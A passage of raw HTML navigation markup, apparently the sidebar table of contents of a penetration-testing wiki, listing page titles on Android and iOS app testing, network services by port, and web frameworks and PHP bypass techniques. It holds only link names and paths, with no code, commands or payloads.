href="mobile-pentesting/android-app-pentesting/adb-commands.html">ADB Commands</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/apk-decompilers.html">APK decompilers</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/avd-android-virtual-device.html">AVD - Android Virtual Device</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/bypass-biometric-authentication-android.html">Bypass Biometric Authentication (Android)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/content-protocol.html">content:// protocol</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/drozer-tutorial/index.html">Drozer Tutorial</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/drozer-tutorial/exploiting-content-providers.html">Exploiting Content Providers</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/exploiting-a-debuggeable-applciation.html">Exploiting a debuggeable application</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/flutter.html">Flutter</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/frida-tutorial/index.html">Frida Tutorial</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/frida-tutorial/frida-tutorial-1.html">Frida Tutorial 1</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/frida-tutorial/frida-tutorial-2.html">Frida Tutorial 2</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/frida-tutorial/owaspuncrackable-1.html">Frida Tutorial 3</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/frida-tutorial/objection-tutorial.html">Objection Tutorial</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/google-ctf-2018-shall-we-play-a-game.html">Google CTF 2018 - Shall We Play a Game?</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/in-memory-jni-shellcode-execution.html">In Memory Jni Shellcode Execution</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/inputmethodservice-ime-abuse.html">Inputmethodservice Ime Abuse</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/insecure-in-app-update-rce.html">Insecure In App Update Rce</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/install-burp-certificate.html">Install Burp Certificate</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/intent-injection.html">Intent Injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/make-apk-accept-ca-certificate.html">Make APK Accept CA Certificate</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/manual-deobfuscation.html">Manual DeObfuscation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/play-integrity-attestation-bypass.html">Play Integrity Attestation Bypass</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/react-native-application.html">React Native Application</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/reversing-native-libraries.html">Reversing Native Libraries</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/shizuku-privileged-api.html">Shizuku Privileged Api</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/smali-changes.html">Smali - Decompiling, Modifying, Compiling</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/spoofing-your-location-in-play-store.html">Spoofing your location in Play Store</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/tapjacking.html">Tapjacking</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/android-app-pentesting/webview-attacks.html">Webview Attacks</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/ios-pentesting-checklist.html">iOS Pentesting Checklist</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/ios-pentesting/index.html">iOS Pentesting</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/ios-pentesting/air-keyboard-remote-input-injection.html">Air Keyboard Remote Input Injection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/ios-pentesting/ios-app-extensions.html">iOS App Extensions</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/ios-pentesting/ios-basics.html">iOS Basics</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/ios-pentesting/basic-ios-testing-operations.html">iOS Basic Testing Operations</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/ios-pentesting/burp-configuration-for-ios.html">iOS Burp Suite Configuration</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/ios-pentesting/ios-custom-uri-handlers-deeplinks-custom-schemes.html">iOS Custom URI Handlers / Deeplinks / Custom Schemes</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/ios-pentesting/extracting-entitlements-from-compiled-application.html">iOS Extracting Entitlements From Compiled Application</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/ios-pentesting/frida-configuration-in-ios.html">iOS Frida Configuration</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/ios-pentesting/ios-hooking-with-objection.html">iOS Hooking With Objection</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/ios-pentesting/ios-pentesting-without-jailbreak.html">iOS Pentesting withuot Jailbreak</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/ios-pentesting/ios-protocol-handlers.html">iOS Protocol Handlers</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/ios-pentesting/ios-serialisation-and-encoding.html">iOS Serialisation and Encoding</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/ios-pentesting/ios-testing-environment.html">iOS Testing Environment</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/ios-pentesting/ios-uiactivity-sharing.html">iOS UIActivity Sharing</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/ios-pentesting/ios-universal-links.html">iOS Universal Links</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/ios-pentesting/ios-uipasteboard.html">iOS UIPasteboard</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/ios-pentesting/ios-webviews.html">iOS WebViews</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/ios-pentesting/itunesstored-bookassetd-sandbox-escape.html">Itunesstored Bookassetd Sandbox Escape</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/ios-pentesting/zero-click-messaging-image-parser-chains.html">Zero Click Messaging Image Parser Chains</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/cordova-apps.html">Cordova Apps</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="mobile-pentesting/xamarin-apps.html">Xamarin Apps</a></span></li><li class="chapter-item "><li class="part-title">👽 Network Services Pentesting</li></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/4222-pentesting-nats.html">4222 Pentesting Nats</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-jdwp-java-debug-wire-protocol.html">Pentesting JDWP - Java Debug Wire Protocol</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><span>Pentesting Printers$$external:http://hacking-printers.net/wiki/index.php/Main_Page$$</span></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-sap.html">Pentesting SAP</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-voip/index.html">Pentesting VoIP</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-voip/basic-voip-protocols/index.html">Basic VoIP Protocols</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-voip/basic-voip-protocols/sip-session-initiation-protocol.html">SIP (Session Initiation Protocol)</a></span></li></ol></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-remote-gdbserver.html">Pentesting Remote GdbServer</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/7-tcp-udp-pentesting-echo.html">7/tcp/udp - Pentesting Echo</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-ftp/index.html">21 - Pentesting FTP</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-ftp/ftp-bounce-attack.html">FTP Bounce attack - Scan</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-ftp/ftp-bounce-download-2oftp-file.html">FTP Bounce - Download 2ºFTP file</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-ssh.html">22 - Pentesting SSH/SFTP</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-telnet.html">23 - Pentesting Telnet</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-smtp/index.html">25,465,587 - Pentesting SMTP/s</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-smtp/smtp-smuggling.html">SMTP Smuggling</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-smtp/smtp-commands.html">SMTP - Commands</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/43-pentesting-whois.html">43 - Pentesting WHOIS</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/49-pentesting-tacacs+.html">49 - Pentesting TACACS+</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-dns.html">53 - Pentesting DNS</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/69-udp-tftp.html">69/UDP TFTP/Bittorrent-tracker</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-finger.html">79 - Pentesting Finger</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/index.html">80,443 - Pentesting Web Methodology</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/403-and-401-bypasses.html">403 &amp; 401 Bypasses</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/aem-adobe-experience-cloud.html">AEM - Adobe Experience Cloud</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/angular.html">Angular</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/apache.html">Apache</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/artifactory-hacking-guide.html">Artifactory Hacking guide</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/bolt-cms.html">Bolt CMS</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/buckets/index.html">Buckets</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/buckets/firebase-database.html">Firebase Database</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/cgi.html">CGI</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/custom-protocols.html">Custom Protocols</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/django.html">Django</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/dotnet-soap-wsdl-client-exploitation.html">Dotnet Soap Wsdl Client Exploitation</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/dotnetnuke-dnn.html">DotNetNuke (DNN)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/drupal/index.html">Drupal</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/drupal/drupal-rce.html">Drupal RCE</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/electron-desktop-apps/index.html">Electron Desktop Apps</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/electron-desktop-apps/electron-contextisolation-rce-via-preload-code.html">Electron contextIsolation RCE via preload code</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/electron-desktop-apps/electron-contextisolation-rce-via-electron-internal-code.html">Electron contextIsolation RCE via Electron internal code</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/electron-desktop-apps/electron-contextisolation-rce-via-ipc.html">Electron contextIsolation RCE via IPC</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/flask.html">Flask</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/fortinet-fortiweb.html">Fortinet Fortiweb</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/git.html">Git</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/golang.html">Golang</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/grafana.html">Grafana</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/graphql.html">GraphQL</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/h2-java-sql-database.html">H2 - Java SQL database</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/iis-internet-information-services.html">IIS - Internet Information Services</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/imagemagick-security.html">ImageMagick Security</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/ispconfig.html">Ispconfig</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/jboss.html">JBOSS</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/jira.html">Jira &amp; Confluence</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/joomla.html">Joomla</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/jsp.html">JSP</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/laravel.html">Laravel</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/microsoft-sharepoint.html">Microsoft Sharepoint</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/moodle.html">Moodle</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/nextjs.html">NextJS</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/nginx.html">Nginx</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/nodejs-express.html">NodeJS Express</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/sitecore/index.html">Sitecore</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/php-tricks-esp/index.html">PHP Tricks</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/index.html">PHP - Useful Functions &amp; disable_functions/open_basedir bypass</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-bypass-php-fpm-fastcgi.html">disable_functions bypass - php-fpm/FastCGI</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-bypass-dl-function.html">disable_functions bypass - dl function</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-bypass-php-7.0-7.4-nix-only.html">disable_functions bypass - PHP 7.0-7.4 (-nix only)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-bypass-imagick-less-than-3.3.0-php-greater-than-5.4-exploit.html">disable_functions bypass - Imagick &lt;= 3.3.0 PHP &gt;= 5.4 Exploit</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-php-5.x-shellshock-exploit.html">disable_functions - PHP 5.x Shellshock Exploit</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-php-5.2.4-ioncube-extension-exploit.html">disable_functions - PHP 5.2.4 ionCube extension Exploit</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-bypass-php-less-than-5.2.9-on-windows.html">disable_functions bypass - PHP &lt;= 5.2.9 on windows</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-bypass-php-5.2.4-and-5.2.5-php-curl.html">disable_functions bypass - PHP 5.2.4 and 5.2.5 PHP cURL</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-bypass-php-safe_mode-bypass-via-proc_open-and-custom-environment-exploit.html">disable_functions bypass - PHP safe_mode bypass via proc_open() and custom environment Exploit</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-bypass-php-perl-extension-safe_mode-bypass-exploit.html">disable_functions bypass - PHP Perl Extension Safe_mode Bypass Exploit</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-bypass-php-5.2.3-win32std-ext-protections-bypass.html">disable_functions bypass - PHP 5.2.3 - Win32std ext Protections Bypass</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-bypass-php-5.2-fopen-exploit.html">disable_functions bypass - PHP 5.2 - FOpen Exploit</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-bypass-via-mem.html">disable_functions bypass - via mem</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-bypass-mod_cgi.html">disable_functions bypass - mod_cgi</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-bypass-php-4-greater-than-4.2.0-php-5-pcntl_exec.html">disable_functions bypass - PHP 4 &gt;= 4.2.0, PHP 5 pcntl_exec</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/php-tricks-esp/php-rce-abusing-object-creation-new-usd_get-a-usd_get-b.html">Php Rce Abusing Object Creation New Usd Get A Usd Get B</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/php-tricks-esp/php-ssrf.html">PHP SSRF</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/perl-tricks.html">Perl Tricks</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/prestashop.html">PrestaShop</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/python.html">Python</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/rocket-chat.html">Rocket Chat</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/ruby-tricks.html">Ruby Tricks</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><span>Special HTTP headers$$external:network-services-pentesting/pentesting-web/special-http-headers.md$$</span></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/code-review-tools.html">Source code Review / SAST Tools</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/special-http-headers.html">Special Http Headers</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/roundcube.html">Roundcube</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/spring-actuators.html">Spring Actuators</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/symphony.html">Symfony</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/tomcat/index.html">Tomcat</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/telerik-ui-aspnet-ajax-unsafe-reflection-webresource-axd.html">Telerik Ui Aspnet Ajax Unsafe Reflection Webresource Axd</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/uncovering-cloudflare.html">Uncovering CloudFlare</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/vuejs.html">Vuejs</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/vmware-esx-vcenter....html">VMWare (ESX, VCenter...)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/web-api-pentesting.html">Web API Pentesting</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/put-method-webdav.html">WebDav</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/werkzeug.html">Werkzeug / Flask Debug</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/wordpress.html">Wordpress</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-kerberos-88/index.html">88tcp/udp - Pentesting Kerberos</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-kerberos-88/harvesting-tickets-from-windows.html">Harvesting tickets from Windows</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-kerberos-88/harvesting-tickets-from-linux.html">Harvesting tickets from Linux</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/wsgi.html">Wsgi</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-web/zabbix.html">Zabbix</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-pop.html">110,995 - Pentesting POP</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-rpcbind.html">111/TCP/UDP - Pentesting Portmapper</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/113-pentesting-ident.html">113 - Pentesting Ident</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-ntp.html">123/udp - Pentesting NTP</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/135-pentesting-msrpc.html">135, 593 - Pentesting MSRPC</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/137-138-139-pentesting-netbios.html">137,138,139 - Pentesting NetBios</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-smb/index.html">139,445 - Pentesting SMB</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-smb/ksmbd-attack-surface-and-fuzzing-syzkaller.html">Ksmbd Attack Surface And Fuzzing Syzkaller</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-smb/rpcclient-enumeration.html">rpcclient enumeration</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-imap.html">143,993 - Pentesting IMAP</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-snmp/index.html">161,162,10161,10162/udp - Pentesting SNMP</a><a class="chapter-fold-toggle"><div>❱</div></a></span><ol class="section"><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-snmp/cisco-snmp.html">Cisco SNMP</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-snmp/snmp-rce.html">SNMP RCE</a></span></li></ol><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-irc.html">194,6667,6660-7000 - Pentesting IRC</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-264-check-point-firewall-1.html">264 - Pentesting Check Point FireWall-1</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-ldap.html">389, 636, 3268, 3269 - Pentesting LDAP</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/ipsec-ike-vpn-pentesting.html">500/udp - Pentesting IPsec/IKE VPN</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-modbus.html">502 - Pentesting Modbus</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/512-pentesting-rexec.html">512 - Pentesting Rexec</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-rlogin.html">513 - Pentesting Rlogin</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/pentesting-rsh.html">514 - Pentesting Rsh</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a href="network-services-pentesting/515-pentesting-line-printer-daemon-lpd.html">515 - Pentesting Line Printer Daemon (LPD)</a></span></li><li class="chapter-item "><span class="chapter-link-wrapper"><a 